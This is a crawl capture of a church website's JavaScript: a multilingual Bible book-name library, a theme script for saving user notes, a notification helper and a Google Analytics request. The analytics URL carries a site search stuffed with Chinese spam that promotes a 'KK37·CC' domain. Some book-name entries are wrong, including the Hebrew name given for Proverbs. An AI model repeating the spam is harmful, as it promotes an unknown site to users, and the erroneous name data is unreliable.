		"names":{"eng":["Susanna"]}
	},
	"Bel":{
		"chapters":[],
		"names":{"eng":["Bel and the Dragon"]}
	},
	"1Macc":{
		"chapters":[],
		"names":{"eng":["1 Maccabees"]}
	},
	"2Macc":{
		"chapters":[],
		"names":{"eng":["2 Maccabees"]}
	},
	"3Macc":{
		"chapters":[],
		"names":{"eng":["3 Maccabees"]}
	},
	"4Macc":{
		"chapters":[],
		"names":{"eng":["4 Maccabees"]}
	},
	"PrMan":{
		"chapters":[],
		"names":{"eng":["Prayer of Manasseh", "Song of the Three Children"]}
	},
	"1Esd":{
		"chapters":[],
		"names":{"eng":["1 Esdras"]}
	},
	"2Esd":{
		"chapters":[],
		"names":{"eng":["2 Esdras","5 Ezra"]}
	},
	"Ps151":{
		"chapters":[],
		"names":{"eng":["Psalm"]}
	}
};

/**
 * @description Default order of Old Testament books
 */
bible.OT_BOOKS = ["Gen","Exod","Lev","Num","Deut","Josh","Judg","Ruth","1Sam","2Sam","1Kgs","2Kgs","1Chr","2Chr","Ezra","Neh","Esth","Job","Ps","Prov","Eccl","Song","Isa","Jer","Lam","Ezek","Dan","Hos","Joel","Amos","Obad","Jonah","Mic","Nah","Hab","Zeph","Hag","Zech","Mal"];

/**
 * @description Default order of New Testament books
 */
bible.NT_BOOKS = ["Matt","Mark","Luke","John","Acts","Rom","1Cor","2Cor","Gal","Eph","Phil","Col","1Thess","2Thess","1Tim","2Tim","Titus","Phlm","Heb","Jas","1Pet","2Pet","1John","2John","3John","Jude","Rev"];

/**
 * @description Default order of Apocryphal books
 */
bible.AP_BOOKS = ["Tob","Jdt","AddEsth","Wis","Sir","Bar","EpJer","PrAzar","Sus","Bel","1Macc","2Macc","3Macc","4Macc","1Esd","2Esd","Ps151"];

/**
 * @description Default order of Apocryphal books
 */
bible.DEFAULT_BIBLE = bible.OT_BOOKS.concat(bible.NT_BOOKS);

/**
 * @description Default order of Bible's with Apocryphal books
 */
bible.APOCRYPHAL_BIBLE = bible.OT_BOOKS.concat(bible.AP_BOOKS, bible.NT_BOOKS);


/**
 * @description Adds names in bulk for a language
 */
bible.addNames = function(lang, bookList, namesData) {
	for (var i in bookList) {
		var osisKey = bookList[i],
			names = namesData[i];
			
		if (typeof names === 'string')
			bible.BOOK_DATA[ osisKey ].names[lang] = [names];
		else
			bible.BOOK_DATA[ osisKey ].names[lang] = names;
	}
}

// Burmese
bible.addNames("bur",bible.DEFAULT_BIBLE,[
"ကမၻာဦးက်မ္း  ","ထြက္ေျမာက္ရာက်မ္း  ","ဝတ္ျပဳရာက်မ္း  ","ေတာလည္ရာက်မ္း  ","တရားေဟာရာက်မ္း   ","ေယာရႈမွတ္စာ  ","တရားသူႀကီးမွတ္စာ   ","ရုသဝတၳဳ   ","ဓမၼရာဇဝင္ပဌမေစာင္   ","ဓမၼရာဇဝင္ဒုတိယေစာင္   ","ဓမၼရာဇဝင္တတိယေစာင္ ","ဓမၼရာဇဝင္စတုတၳေစာင္   ","ရာဇဝင္ခ်ဳပ္ပဌမေစာင္   ","ရာဇဝင္ခ်ဳပ္ဒုတိယေစာင္   ","ဧဇရမွတ္စာ  ","ေနဟမိမွတ္စာ   ","ဧသတာဝတၱဳ   ","ေယာဘဝတၱဳ   ","ဆာလံက်မ္း   ","သုတၱံက်မ္း   ","ေဒသနာက်မ္း   ","ေရွာလမုန္သီခ်င္း   ","ေဟရွာယအနာဂတိၱက်မ္း   ","ေယရမိအနာဂတၱိက်မ္း   ","ေယရမိျမည္တမ္းစကား   ","ေယဇေက်လအနာကတၱိက်မ္း   ","ဒံေယလအနာဂတၱိက်မ္း   ","ေဟာေရွအနာဂတၱိက်မ္း   ","ေယာလအနာဂတၱိက်မ္း   ","အာမုတ္အနာဂတၱိက်မ္း   ","ၾသဗဒိဗ်ာဒိတ္ရူပါရုံ   ","ေယာနဝတၳဳ   ","မိကၡာအနာဂတၱိက်မ္း   ","နာဟံုအနာဂတၱိက်မ္း   ","ဟဗကၠဳတ္အနာဂတၱိက်မ္း   ","ေဇဖနိအနာဂတၱိက်မ္း   ","ဟဂၢဲအနာဂတၱိက်မ္း   ","ဇာခရိအနာဂတၱိက်မ္း   ","မာလခိအနာဂတၱိက်မ္း   ","ရွင္မႆဲခရစ္ဝင္   ","ရွင္မာကုခရစ္ဝင္   ","ရွင္လုကာခရစ္ဝင္   ","ရွင္ေယာဟန္ခရစ္ဝင္   ","တမန္ေတာ္ဝတၳဳ   ","ေရာမၾသဝါဒစာ   ","ေကာရိ ႏၱဳ ၾသဝါဒစာပဌမေစာင္  ","ေကာရိ သု ၾသဝါဒစာဒုတိယေစာင္   ","ဂလာတိၾသဝါဒစာ   ","ဧဖက္ၾသဝါဒစာ   ","ဖိလိပၸိၾသဝါဒစာ   ","ေကာေလာသဲၾသဝါဒစာ   ","သက္သာေလာနိတ္ၾသဝါဒစာပဌမေစာင္   ","သက္သာေလာနိတ္ၾသဝါဒစာဒုတိယေစာင္   ","တိေမာေသၾသဝါဒပဌမေစာင္   ","တိေမာေသၾသဝါဒစာဒုတိယေစာင္   ","တိတုၾသဝါဒစာ   ","ဖိေလမုန္ၾသဝါဒစာ   ","ေဟျဗဲၾသဝါဒစာ   ","ရွင္ယာကုပ္ၾသဝါဒစာ   ","ရွင္ေပတရုၾသဝါဒစာပဌမေစာင္   ","ရွင္ေပတရုၾသဝါဒစာဒုတိယေစာင္   ","ရွင္ေယာဟန္ၾသဝါဒစာပဌမေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာဒုတိယေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာတတိယေစာင္   ","ရွင္ယုဒၾသဝါဒစာ   ","ဗ်ာဒိတ္က်မ္း   "
]);

// spanish
bible.addNames("spa", bible.DEFAULT_BIBLE, [
	"Génesis","Exodo","Levítico","Números","Deuteronomio","Josué","Jueces","Rut","1 Samuel","2 Samuel","1 Reyes","2 Reyes","1 Crónicas","2 Crónicas","Esdras","Nehemías","Ester","Job","Salmos","Proverbios","Eclesiastés","Cantares","Isaías","Jeremías","Lamentaciones","Ezequiel","Daniel","Oseas","Joel","Amós","Abdías","Jonás","Miqueas","Nahúm","Habacuc","Sofonías","Hageo","Zacarías","Malaquías",
	"Mateo","Marcos","Lucas","Juan","Hechos","Romanos","1 Corintios","2 Corintios","Gálatas","Efesios","Filipenses","Colosenses","1 Tesalonicenses","2 Tesalonicenses","1 Timoteo","2 Timoteo","Tito","Filemón","Hebreos","Santiago","1 Pedro","2 Pedro","1 Juan","2 Juan","3 Juan","Judas","Apocalipsis"
]);

// French
bible.addNames("fre",bible.DEFAULT_BIBLE,[
	"Genèse","Exode","Lévitique","Nombres","Deutéronome","Josué","Juges","Ruth","1 Samuel","2 Samuel","1 Rois","2 Rois","1 Chroniques","2 Chroniques","Esdras","Néhémie","Esther","Job","Psaumes","Proverbes","Ecclésiaste","Cantique","Esaïe","Jérémie","Lamentations","Ezéchiel","Daniel","Osée","Joël","Amos","Abdias","Jonas","Michée","Nahum","Habacuc","Sophonie","Aggée","Zacharie","Malachie",
	"Matthieu","Marc","Luc","Jean","Actes","Romains","1 Corinthiens","2 Corinthiens","Galates","Ephésiens","Philippiens","Colossiens","1 Thessalonicien","2 Thessalonicien","1 Timothée","2 Timothée","Tite","Philemon","Hébreux","Jacques","1 Pierre","2 Pierre","1 Jean","2 Jean","3 Jean","Jude","Apocalypse"
]);

// German
bible.addNames("de",bible.DEFAULT_BIBLE,[
	"Genesis","Exodus","Levitikus","Numeri","Deuteronomium","Josua","Richter","Rut","1 Samuel","2 Samuel","1 Könige","2 Könige","1 Chronik","2 Chronik","Esra","Nehemia","Ester",["Hiob","Ijob"],"Psalter","Sprichwörter","Kohelet","Hohelied Salmos","Jesaja","Jeremia",["Klagelieder","Jeremias"],["Hesekiel","Ezechiel"],"Daniel","Hosea","Joel","Amos","Obadja","Jona","Micha","Nahum","Habakuk","Zefanja","Haggai","Sacharja","Maleachi",
	"Matthäus","Markus","Lukas","Johannes","Apostelgeschichte des Lukas","Römer","1 Korinther","2 Korinther","Galater","Epheser","Philipper","Kolosser","1 Thessalonicher","2 Thessalonicher","1 Timotheus","2 Timotheus","Titus","Philemon","Hebräer","Jakobus","1 Petrus","2 Petrus","1 Johannes","2 Johannes","3 Johannes","Judas","Offenbarung des Johannes"
]);

// Greek
bible.addNames("gre", bible.DEFAULT_BIBLE, [
	"ΓΕΝΕΣΙΣ","ΕΞΟΔΟΣ","ΛΕΥΙΤΙΚΟΝ","ΑΡΙΘΜΟΙ","ΔΕΥΤΕΡΟΝΟΜΙΟΝ","ΙΗΣΟΥΣ ΝΑΥΗ","ΚΡΙΤΑΙ","ΡΟΥΘ","ΒΑΣΙΛΕΙΩΝ Α΄","ΒΑΣΙΛΕΙΩΝ B΄","ΒΑΣΙΛΕΙΩΝ Γ΄","ΒΑΣΙΛΕΙΩΝ Δ΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ Α΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ B΄","ΕΣΔΡΑΣ","ΝΕΕΜΙΑΣ","ΕΣΘΗΡ","ΙΩΒ","ΨΑΛΜΟΙ","ΠΑΡΟΙΜΙΑΙ","ΕΚΚΛΗΣΙΑΣΤΗΣ","ΑΣΜΑ ΑΣΜΑΤΩΝ","ΗΣΑΪΑΣ","ΙΕΡΕΜΙΑΣ","ΘΡΗΝΟΙ ΙΕΡΕΜΙΟΥ","ΙΕΖΕΚΙΗΛ ","ΔΑΝΙΗΛ","ΩΣΗΕ","ΙΩΗΛ","ΑΜΩΣ","ΟΒΔΙΟΥ","ΙΩΝΑΣ","ΜΙΧΑΙΑΣ","ΝΑΟΥΜ","ΑΜΒΑΚΟΥΜ","ΣΟΦΟΝΙΑΣ ","ΑΓΓΑΙΟΣ","ΖΑΧΑΡΙΑΣ","ΜΑΛΑΧΙΑΣ",	
	"ΚΑΤΑ ΜΑΤΘΑΙΟΝ","ΚΑΤΑ ΜΑΡΚΟΝ","ΚΑΤΑ ΛΟΥΚΑΝ","ΚΑΤΑ ΙΩΑΝΝΗΝ","ΠΡΑΞΕΙΣ","ΠΡΟΣ ΡΩΜΑΙΟΥΣ","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Α΄","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Β΄","ΠΡΟΣ ΓΑΛΑΤΑΣ","ΠΡΟΣ ΕΦΕΣΙΟΥΣ","ΠΡΟΣ ΦΙΛΙΠΠΗΣΙΟΥΣ","ΠΡΟΣ ΚΟΛΟΣΣΑΕΙΣ","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Α΄","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Β΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Α΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Β΄","ΠΡΟΣ ΤΙΤΟΝ","ΠΡΟΣ ΦΙΛΗΜΟΝΑ","ΠΡΟΣ ΕΒΡΑΙΟΥΣ","ΙΑΚΩΒΟΥ","ΠΕΤΡΟΥ Α΄","ΠΕΤΡΟΥ Β΄","ΙΩΑΝΝΟΥ Α΄","ΙΩΑΝΝΟΥ Β΄","ΙΩΑΝΝΟΥ Γ΄","ΙΟΥΔΑ","ΑΠΟΚΑΛΥΨΙΣ ΙΩΑΝΝΟΥ"
]);

// Hebrew
bible.addNames("heb", bible.OT_BOOKS, [
	"בראשית","שמות","ויקרא","במדבר","דברים","יהושע","שופטים","רות","שמואל א","שמואל ב","מלכים א","מלכים ב","דברי הימים א","דברי הימים ב","עזרא","נחמיה","אסתר","איוב","תהילים","קהלת","קהלת","שיר השירים","ישעה","ירמיה","איכה","יחזקאל","דניאל","הושע","יואל","עמוס","עבדיה","יונה","מיכה","נחום","חבקוק","צפניה","חגי","זכריה","מלאכי"
]);

// Russian
bible.addNames('rus', bible.DEFAULT_BIBLE, [
	"Бытие","Исход","Левит","Числа","Второзаконие","Иисус Навин","Книга Судей","Руфь","1-я Царств","2-я Царств","3-я Царств","4-я Царств","1-я Паралипоменон","2-я Паралипоменон","Ездра","Неемия","Есфирь","Иов","Псалтирь","Притчи","Екклесиаст","Песни Песней","Исаия","Иеремия","Плач Иеремии","Иезекииль","Даниил","Осия","Иоиль","Амос","Авдия","Иона","Михей","Наум","Аввакум","Софония","Аггей","Захария","Малахия",
	"От Матфея","От Марка","От Луки","От Иоанна","Деяния","К Римлянам","1-е Коринфянам","2-е Коринфянам","К Галатам","К Ефесянам","К Филиппийцам","К Колоссянам","1-е Фессалоникийцам","2-е Фессалоникийцам","1-е Тимофею","2-е Тимофею","К Титу","К Филимону","К Евреям","Иакова","1-e Петра","2-e Петра","1-e Иоанна","2-e Иоанна","3-e Иоанна","Иуда","Откровение"
]);

// Chinese (Simplified)
bible.addNames('chi', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Chinese (Traditional)
bible.addNames('zho', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Arabic
bible.addNames('ara', bible.DEFAULT_BIBLE, [
	"التكوين","الخروج","اللاويين","العدد","التثنية","يشوع","القضاة","راعوث","صموئيل الأول","صموئيل الثاني","الملوك الأول","الملوك الثاني","أخبار الأيام الأول","أخبار الأيام الثاني","عزرا","نحميا","أستير","أيوب","المزامير","الأمثال","الجامعة","نشيد الأنشاد","أشعياء","أرمياء","مراثي أرمياء","حزقيال","دانيال","هوشع","يوئيل","عاموس","عوبديا","يونان","ميخا","ناحوم","حبقوق","صفنيا","حجي","زكريا","ملاخي","متى","مرقس","لوقا","يوحنا","أعمال الرسل","رومية","1 كورنثوس","2 كورنثوس","غلاطية","أفسس","فيليبي","كولوسي","1 تسالونيكي","2 تسالونيكي","1 تيموثاوس","2 تيموثاوس","تيطس","فيليمون","العبرانيين","يعقوب","1 بطرس","2 بطرس","1 يوحنا","2 يوحنا","3 يوحنا","يهوذا","رؤيا"
]);

// turkish
bible.addNames('tur', bible.DEFAULT_BIBLE, [
["Yaratilis", "Tekvin"],
["Misir'dan Çikis", "Çikis"],
"Levililer",
["Çölde Sayim", "Sayilar"],
"Yasa'nin Tekrari",
"Yesu",
"Hakimler",
"Rut",
"1 Samuel",
"2 Samuel",
"1 Krallar",
"2 Krallar",
"1 Tarihler",
"2 Tarihler",
"Ezra",
"Nehemya",
"Ester",
["Eyüp", "Eyub"],
"Mezmurlar",
["Süleyman'in Özdeyisleri", "Süleyman'in Meselleri"],
"Vaiz",
["Ezgiler Ezgisi", "Nesideler Nesidesi"],
["Yesaya", "Isaya"],
"Yeremya",
["Agitlar", "Yeremya'nin Mersiyeleri"],
"Hezekiel",
"Daniel",
"Hosea",
"Yoel",
"Amos",
["Ovadya", "Obadya"],
"Yunus",
"Mika",
"Nahum",
"Habakkuk",
["Sefanya", "Tsefanya"],
["Hagay", "Haggay"],
["Zekeriya", "Zekarya"],
"Malaki",
"Matta",
"Markos",
"Luka",
"Yuhanna",
["Elçilerin Isleri", "Resullerin Isleri"],
"Romalilar",
["1 Korintliler", "1. Korintoslular"],
["2 Korintliler", "2. Korintoslular"],
"Galatyalilar",
["Efesliler", "Efesoslular"],
"Filipililer",
"Koloseliler",
"1 Selanikiler",
"2 Selanikiler",
"1 Timoteos",
"2 Timoteos",
"Titus",
"Filimon",
"Ibraniler",
["Yakup", "Yakub"],
"1 Petrus",
"2 Petrus",
"1 Yuhanna",
"2 Yuhanna",
"3 Yuhanna",
"Yahuda",
"Vahiy"	
	
]);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/web_fuel.js?ver=1.0.0
body_size: 104
content:
jQuery(document).ready(function($) {
	$(".sp-slide").first().addClass("sp-selected");
	
	$('.notes-mobile-toggle').click(function() {
		if($('#user-notes-wrapper').hasClass('full-screen')) {
			$('#user-notes-wrapper').removeClass('full-screen');
		} else {
			$('#user-notes-wrapper').addClass('full-screen');
		}
	});
			
	$('.save-user-notes').click(save_user_notes);
	function save_user_notes(e) {
		e.preventDefault();

		var notes = jQuery("#user-note-editor").val();
		var nonce = jQuery('#user-notes-wrapper').attr('data-nonce');
		var post_id = jQuery('#user-notes-wrapper').attr('data-post-id');
		var key = jQuery('#user-note-editor').attr('data-key');

		jQuery("#saving-user-notes").show();
		jQuery.ajax({
			url : web_fuel.ajax_url,
			type : 'post',
			data : {
				action: "save_user_notes",
				nonce: nonce,
				notes: notes,
				post_id: post_id,
				key: key
			},
			success : function(response) {
				if(response.success) {
					jQuery("#user-notes").html(response.data);
					jQuery("#user-note-editor").val("");
					jQuery('#user-note-editor').attr('data-key', "new");
				}
				jQuery("#saving-user-notes").fadeOut(3000);
			}
		});	
	}
	
});

function edit_user_note(el) {
	var key = jQuery(el).attr('data-key');
	var text = jQuery("#user-note-text-"+key).text();
	jQuery("#user-note-editor").val(text);
	jQuery('#user-note-editor').attr('data-key', key);

	return false;
}

function delete_user_note(el) {
	if(!confirm("Are you sure you want to delete this item?")) {
		return;
	}

	var nonce = jQuery('#user-notes-wrapper').attr('data-nonce');
	var post_id = jQuery('#user-notes-wrapper').attr('data-post-id');
	var key = jQuery(el).attr('data-key');
	jQuery.ajax({
		url : web_fuel.ajax_url,
		type : 'post',
		data : {
			action: "delete_user_note",
			nonce: nonce,
			post_id: post_id,
			delete_key: key
		},
		success : function(response) {
			if(response.success) {
				jQuery("#user-notes").html(response.data);
			}
		}
	});	
	
	return false;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/notifications/bootstrapNotifications.js?ver=1.0.0
body_size: 364
content:
(function($){

    var initialized = false,
        init = function() {
            if ($('#bootstrap-notification-bin').length == 0) {
                $('head').append(
                    '<style>' +
                    '#bootstrap-notification-bin {' +
                    '    width: 20%;' +
                    '    position: fixed;' +
                    '    color: #666;' +
                    '    right: 25px;' +
                    '    top: 10px;' +
                    '}' +
                    '#bootstrap-notification-bin > .note {' +
                    '   position: relative;' +
                    '   margin-bottom: 10px;' +
                    '   z-index: 1000;' +
                    '}' +
                    '</style>' +
                    '<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css"' +
                    'integrity="sha512-dTfge/zgoMYpP7QbHy4gWMEGsbsdZeCXz7irItjcC3sPUFtf0kuFbDz/ixG7ArTxmDjLXDmezHubeNikyKGVyQ=="' +
                    'crossorigin="anonymous">'
                );
                $('body').prepend('<div id="bootstrap-notification-bin"></div>');
            }
            initialized = true;
        },
        makeToken = function(n){
            if(!n){
                n = 10;
            }
            var text = '',
                possible = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            for(var i=0; i < n; i++){
                text += possible.charAt(Math.floor(Math.random() * possible.length));
            }
            return text;
        };

    /*
     * success - green
     * info - blue
     * warning - yellow
     * danger - red
     * */
    $.notify = function(text, status, dismissTime){
        if(!initialized){
            init();
        }
        if(!text){
            text = 'Boop.';
        }
        if(!status){
            status = 'success';
        }
        if(!dismissTime){
            dismissTime = 5000;
        }
        var token = makeToken();
        $('#bootstrap-notification-bin').append(
            '<div class="row note alert alert-' + status + ' alert-dismissible" id="' + token + '">' +
            '<div>' +
            text +
            '</div>' +
            '</div>'
        );
        setTimeout(function(){
            $('#' + token).animate({'opacity': '0.01'}).slideUp(500, function(){ $(this).remove() });
        }, dismissTime);
        return this;
    };

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1096912838&t=pageview&_s=1&dl=https%3A%2F%2Ffbcgadsden.org%2F%3Fs%3D%25E8%2588%259F%25E5%25B1%25B1%25E5%25B8%2582%25E6%2595%2599%25E8%2582%25B2%25E5%25B1%2580%25E5%25B1%2580%25E9%2595%25BF%25E6%2598%25AF%25E8%25B0%2581-%25E3%2580%2590%25E2%259C%2594%25EF%25B8%258F%25E6%258E%25A8%25E8%258D%2590KK37%25C2%25B7CC%25E2%259C%2594%25EF%25B8%258F%25E3%2580%2591-%25E5%2593%2587%25E5%2598%258E%25E4%25B8%258B%25E8%25BD%25BD%25E4%25B8%259C%25E8%25A5%25BF%25E6%2580%25BB%25E6%2598%25AF%25E5%2581%259C-%25E8%2588%259F%25E5%25B1%25B1%25E5%25B8%2582%25E6%2595%2599%25E8%2582%25B2%25E5%25B1%2580%25E5%25B1%2580%25E9%2595%25BF%25E6%2598%25AF%25E8%25B0%2581x6eng-%25E3%2580%2590%25E2%259C%2594%25EF%25B8%258F%25E6%258E%25A8%25E8%258D%2590KK37%25C2%25B7CC%25E2%259C%2594%25EF%25B8%258F%25E3%2580%2591-%25E5%2593%2587%25E5%2598%258E%25E4%25B8%258B%25E8%25BD%25BD%25E4%25B8%259C%25E8%25A5%25BF%25E6%2580%25BB%25E6%2598%25AF%25E5%2581%259Chj9f-%25E8%2588%259F%25E5%25B1%25B1%25E5%25B8%2582%25E6%2595%2599%25E8%2582%25B2%25E5%25B1%2580%25E5%25B1%2580%25E9%2595%25BF%25E6%2598%25AF%25E8%25B0%2581p3b6z-%25E5%2593%2587%25E5%2598%258E%25E4%25B8%258B%25E8%25BD%25BD%25E4%25B8%259C%25E8%25A5%25BF%25E6%2580%25BB%25E6%2598%25AF%25E5%2581%259C7k4h&ul=en-us%40posix&dt=%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h%20%7C%20First%20Baptist%20of%20Gadsden&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1428738081&gjid=519135765&cid=783886694.1769331993&tid=UA-31329359-1&_gid=216768640.1769331993&_r=1&_slc=1&z=780280701
body_size: -450
content:
2,cG-PW5W6LPX7T